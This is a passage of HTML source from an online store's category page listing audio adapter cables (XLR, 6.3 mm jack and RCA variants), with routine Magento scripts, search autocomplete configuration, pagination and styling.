    /*border-top-right-radius: 10px;*/
}
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3), .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
    /*border-top-left-radius: 10px;*/
}
.search-background {
    background-color: none;
}
.btn-outline-secondary {
    /*font-size: 1.8rem;*/
    min-width: 13%;
    color: #FFF;
    background-color: #333;
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    background-color: #333;
}
</style>
<div class="row justify-content-center">
    <div class="col-10 search-background">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.adj.eu/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control fs-3">
                    <div class="input-group input-group-lg mb-3">

                    <input id="search" class="form-control"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.adj.eu/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="on"
                           aria-expanded="false" 
                           data-block="autocomplete-form" aria-describedby="button-addon-search"/>
                            <button type="submit"
                                    title="Search"
                                    class="btn btn-outline-secondary action search"
                                    aria-label="Search" id="button-addon-search">
                                Search
                            </button>
                    </div>
                    <!--<div id="search_autocomplete" class="search-autocomplete"></div>-->
                                    </div>
            </div>
        </form>
    </div>
</div>
                          <script>
require(['jquery'], function ($) {
            $('.qs-option-price').css('display', 'none');
           
});
</script>
<style>
    .modal-header {
        border-bottom: 0;
    }
    #searchsuite-autocomplete ul li .qs-option-info .qs-option-title a {
        
        display: block;
    }
</style>
<div class="row justify-content-center">
    <div class="col-10">
        <div data-bind="scope: 'searchsuiteautocomplete_form'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "100"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.adj.eu/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>                          </div>
                        </div>
                    </div>

                  </div>
                </div>
              </div> 


</header><section id="maincontent" class="page-main withspace"><a id="contentarea" tabindex="-1"></a>
<div class="row justify-content-center page messages d-none"><div data-placeholder="messages"></div>
<div class="col-10 mt-4 align-self-center" data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

</div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><script>
require(['jquery'], function($){ 

$(document).ready(function(){
    
  $('#breadcrumb-main').on("click",function() {
      $( ".dropbtn" ).addClass( "active" );
      $( "#mymenu" ).removeClass( "d-none" ).addClass( "active" );
  });
  
  $('#breadcrumb-subcategory').on("click",function() {
      $( ".dropbtn" ).addClass( "active" );
      $( "#mymenu" ).removeClass( "d-none" ).addClass( "active" );
  });
  
});
	
});
</script>
<div class="row justify-content-start breadcrumbs px-xl-4 px-xxl-0">
    <div class="col-xl-0 col-xxl-1"></div><div class="col-sm-12 col-md-12 col-lg-12 col-xl-11 col-xxl-11 px-4 px-md-3 px-xl-0 px-xxl-0">        <nav style="--bs-breadcrumb-divider: '>';" aria-label="breadcrumb">
            <ol class="breadcrumb mb-0">
                     
                            
                                                
                            <li class="breadcrumb-item fs-5">
                                        <span id="breadcrumb-main" role="button">Retail Products</span>    
                                        
                </li>
                                                
                            <li class="breadcrumb-item fs-5">
                                        <span>Cables &amp; Connectors</span>
                                        
                </li>
                                                
                            <li class="breadcrumb-item fs-5">
                                        <span id="breadcrumb-subcategory" role="button">Audio Cables</span>  
                                        
                </li>
                                                
                                           <li class="breadcrumb-item active text-nowrap align-bottom" aria-current="page"><h1 class="fs-5 mt-1">Adapter Cables Audio</h1></li>
                                               </ol>
        </nav>
   </div>
</div>
<input name="form_key" type="hidden" value="moLIGohdWIxKTlFI" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.adj.eu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.adj.eu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "cookieDomain": "www.adj.eu",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.adj.eu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.adj.eu\/page_cache\/block\/render\/id\/119\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_119","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/products\/cables-connectors\/audio-cables\/adapter-cables-audio"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

    <style>
.page-layout-2columns-left .main {
    padding-left: 0;
}
.page-products .product-item-info {
    width: 100%;
}

#selectLabel{
    background-color: #f8f9fa;
    border-radius: 0.5rem;
   /* box-shadow: 0px 0px 3px 1px #e8e8e8;*/
}

.tocart:hover {
    box-shadow: 0px 0px 3px 1px #e8e8e8;
}
.dark #selectLabel{
    background-color: #2d2d2d;
    color: #FFF;
}

.dark .product-item-info #productContainer {
    background: #FFF;
    box-shadow: 0 0 6px 0px #3333334d;
    transition: .5s;
    border-radius: 10px;
}

.fa-cart-plus, .fa-list {
    color:#FFF;
}

.product-item-info #productContainer:hover{
    background:#FFF;
    box-shadow: 0 0 6px 0px #3333334d;
    transition: .5s;
    border-radius:10px;
    
}

.product-item-info #productContainer:hover i{
     color: #626366!important;
}

.dark .product-item-info #productContainer:hover{
    background:#FFF;
    /*box-shadow: 0 0 18px 0px #f8f9fa;*/
    box-shadow: 0 0 18px 0px #fff1c6ad;
    transition: .5s;
    border-radius:10px;
}

</style>
                <div class="products wrapper container-fluid products-grid mb-5">
        <div class="products list items product-items row">
                                    <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1170"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2j6s-2xm-3-2x-jack-stereo-6-3-2x-xlr"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000033_2.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2j6s-2xm-3-2x-jack-stereo-6-3-2x-xlr">
                                AC-2J6S-2XM/3 2x jack Stereo 6,3/2x XLR                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1176"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2r-2j6m-1-5-rca-2x-mono-6-3-jack-1-5m"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000049_1.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2r-2j6m-1-5-rca-2x-mono-6-3-jack-1-5m">
                                AC-2R-2J6M/1,5 RCA 2x mono 6,3 Jack 1,5m                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1190"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2r-2j6m-3-2x-rca-m-to-2x-6-3-jack-mon"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000007_1.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2r-2j6m-3-2x-rca-m-to-2x-6-3-jack-mon">
                                AC-2R-2J6M/3 2x RCA m to 2x 6,3 jack mon                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1168"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xf-2j6m-1-5-2x-xlr-female-2x6-3-jack"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000027_2.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xf-2j6m-1-5-2x-xlr-female-2x6-3-jack">
                                AC-2XF-2J6M/1,5 2x XLR female/2x6,3 Jack                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1185"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xf-2j6m-3-2xxlr-female-2xjack-male3m"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000027.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xf-2j6m-3-2xxlr-female-2xjack-male3m">
                                AC-2XF-2J6M/3 2xXLR female/2xjack male3m                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1178"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xf-2r-1-5-2-xlr-female-to-2-rca1-5m"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000030_2.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xf-2r-1-5-2-xlr-female-to-2-rca1-5m">
                                AC-2XF-2R/1,5 2 XLR female to 2 RCA1,5m                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1169"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xm-2j6m-1-5-2x-xlr-male-2x-6-3-jack"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000037_3.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xm-2j6m-1-5-2x-xlr-male-2x-6-3-jack">
                                AC-2XM-2J6M/1,5 2x XLR male/2x 6,3 Jack                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1194"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xm-2j6m-3-2x-xlr-male-to-2x-6-3-jack"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000037_1.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xm-2j6m-3-2x-xlr-male-to-2x-6-3-jack">
                                AC-2XM-2J6M/3 2x XLR male to 2x 6,3 Jack                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1181"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xm-2j6m-5-2x-xlr-male-to-2x-6-3-jack"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000037.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xm-2j6m-5-2x-xlr-male-to-2x-6-3-jack">
                                AC-2XM-2J6M/5 2x XLR male to 2x 6,3 Jack                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1174"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xm-2rm-1-5-2x-xlr-male-2-x-rca-1-5m"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000029-1_1.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xm-2rm-1-5-2x-xlr-male-2-x-rca-1-5m">
                                AC-2XM-2RM/1,5 2x XLR male/2 x RCA 1,5m                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1173"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xm-2rm-3-2x-xlr-male-to-2x-rca-cinch"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000034_2.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xm-2rm-3-2x-xlr-male-to-2x-rca-cinch">
                                AC-2XM-2RM/3 2x XLR male to 2x RCA cinch                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                        <div class="item product product-item col-6 col-md-3 p-2">
                <div class="product-item-info position-relative row justify-content-center h-100 mb-3"
                     id="product-item-info_1192"
                     data-container="product-grid">
                    <div class="position-absolute top-0 start-0 mt-md-3 ms-md-3 p-md-2 col-6 col-md-3" style="z-index: 900;">
                        <img src="/media/brand/accu_cable.png" class="img-fluid align-middle mb-2" alt="Brand">                    </div>
                    <div class="col-12 text-center position-relative rounded pt-2" id="productContainer">
                                        <a href="https://www.adj.eu/ac-2xm-2rm-5-2x-xlr-male-to-2x-rca-cinch"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <img src="https://www.adj.eu/media/catalog/product/cache/9fa18edfd198d9201667cf6cadc96705/1/6/1611000034.jpg" class="img-fluid">
                    </a>
                    <div class="position-absolute top-0 end-0">
                                                           
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class=" link-secondary text-decoration-none fs-5 fw-bold product-item-link"
                               href="https://www.adj.eu/ac-2xm-2rm-5-2x-xlr-male-to-2x-rca-cinch">
                                AC-2XM-2RM/5 2x XLR male to 2x RCA cinch                            </a>
                        </strong>
                                                
                                                                                         </div>
                </div>
                </div>
                            </div>
                    </div>
       
    </div>
         <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.adj.eu\/products\/cables-connectors\/audio-cables\/adapter-cables-audio","formKey":"moLIGohdWIxKTlFI","post":true}}'>
     <div class="row justify-content-center mt-5 mb-5">
        <div class="col-sm-12 col-md-10 col-lg-10 align-self-center px-3">
        <div class="row">
                    <style>
    
.active>.page-link, .page-link.active {
    z-index: 3;
    color: #000;
    background-color: #f8f9fa;
    border-color: #dee2e6;
}
.page-link {
 color:#00aeff;   
}
</style>
         <div class="col-8">
        
                <nav aria-label="Page navigation">
        <div class="pages">
            <span clss="d-none">Page</span>
            <ul class="pagination" aria-labelledby="paging-label">
            
                          
                                                <li class="current page-item active" aria-current="page">
                            <span class="page-link fs-5">1</span>
                    </li>
                                                                <li class="page-item">
                        <a href="https://www.adj.eu/products/cables-connectors/audio-cables/adapter-cables-audio?p=2" class="page-link fs-5 page">
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="pages-item-next page-item">
                                        <a class="action  page-link fs-5 next"
                       href="https://www.adj.eu/products/cables-connectors/audio-cables/adapter-cables-audio?p=2"
                       title="Next">
                        <span>Next</span>
                        <span class="label">Page</span>
                    </a>
                </li>
                        </ul>
        </div>
        </nav>
         </div>  
            
                <div class="col-4">
<div class="field limiter float-end">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options form-select">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
</div>               
        </div>
       </div>
      </div>
    </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "1611000035"
            }
        }
    }
    </script>
<script>
require(['jquery', 'jquery/ui'], function($){ 

    $('.tocart').on("click",function() {
        $( "#cart-item-quantity" ).html(parseInt($('#cart-item-quantity').text(), 10)+1);
        $("#cart-item-quantity").css('background-color', '#00aeff');
        setTimeout(function() {
            $("#cart-item-quantity").css('background-color', 'rgb(108,117,125)');
        }, 600);
    });
});
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.adj.eu\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></section><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.adj.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.adj.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.adj.eu\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.adj.eu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
 
<style>


ul, ol {
    list-style: none;
    margin: 0;
}
ul.social-link li {
    float: left;
    margin: 0 10px;
    font-size: 3rem;
}
.middle-footer {
    border: 0;
    background-color: #171717;
}
.middle-footer li{
      font-size: 1.5rem;  
}

.light .middle-footer {
    padding: 80px 0;
    background-color: #FFF;
    border-top: 1px solid #f6f6f8;
}

.light .middle-footer a {
    color: #6b6b6b;
}

.light .container-footer {
    color:#6b6b6b;   
}

.dark .middle-footer {
    padding: 80px 0;
